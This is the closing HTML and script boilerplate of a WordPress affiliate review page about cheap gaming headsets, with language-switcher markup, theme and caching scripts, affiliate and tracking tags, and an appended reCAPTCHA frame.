				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-531e70cfa176673300fe2bbc-="">
            <div data-rocket-location-hash="5ebd8c75cf410a83a62bda25fa95cc23" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-531e70cfa176673300fe2bbc-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="67fbf2d4b61e0efe26811744731bb2b5" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/best-cheap-gaming-headset/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/best-cheap-gaming-headset/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/best-cheap-gaming-headset/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-531e70cfa176673300fe2bbc-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div data-rocket-location-hash="1bcd48ab63ea46bb9ae27a620d2e5049" class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div data-rocket-location-hash="7830624be5abf059f5996310db3ec23b" class="trp_ald_modal" id="trp_ald_modal_popup">
            <div data-rocket-location-hash="86c1b4bf8fa572fe1f347230335f90c2" id="trp_ald_popup_text"></div>

        <div data-rocket-location-hash="c63777807e94d71b84fa26c85af8136c" class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Get Quality And Affordability With The Best Cheap Gaming Headset","url":"https:\/\/savewithnerds.com\/best-cheap-gaming-headset\/","image":{"@type":"ImageObject","url":"https:\/\/savewithnerds.com\/wp-content\/uploads\/2023\/04\/best-cheap-gaming-headsets-6667dc6d887f5.webp","width":900,"height":500},"datePublished":"2023-04-01T13:23:59+05:30","dateModified":"2024-06-11T11:07:54+05:30","author":{"@type":"Person","name":"Maria"},"publisher":{"@type":"Organization","name":"Savewithnerds","sameAs":"https:\/\/savewithnerds.com","logo":{"@type":"ImageObject","url":"http:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/07\/goodnews-logo-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/savewithnerds.com\/best-cheap-gaming-headset\/"}}</script>
    <script type="531e70cfa176673300fe2bbc-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="531e70cfa176673300fe2bbc-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="531e70cfa176673300fe2bbc-module" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<div data-rocket-location-hash="cb5763e1eec5e6d4c70f5e5c0dbc713f" id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div data-rocket-location-hash="5079f12128315d0c2f6c048fff905f4e" class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div data-rocket-location-hash="63d9afab3552ff2bf3205844679e2e87" class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div>		<div data-rocket-location-hash="195afbe502ec9f31d25128c4734f238f" class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div data-rocket-location-hash="8d9bd03141120a7d9681c902c96972cb" class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://savewithnerds.com/web-stories/wiper-blades/">Wiper Blades: Types, How To Change, Where To Buy, And Much More</a>
					<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/">Why Blend The Rules Eyeshadow Palette A Must-Have?</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/">Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/">Unveiling the Best Sleeping Bags for Every Camping Adventure</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/">Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym</a>
					</amp-story-player>
		</div>
				</div>
		<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript" src="https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
<img src="" id="image">
<script type="531e70cfa176673300fe2bbc-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="531e70cfa176673300fe2bbc-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="531e70cfa176673300fe2bbc-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php","nonce":"acc594a589","url":"https:\/\/savewithnerds.com\/best-cheap-gaming-headset","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://savewithnerds.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="531e70cfa176673300fe2bbc-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="531e70cfa176673300fe2bbc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="531e70cfa176673300fe2bbc-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U_dc2S5p0b2Lvw0qvAFIjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732117420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>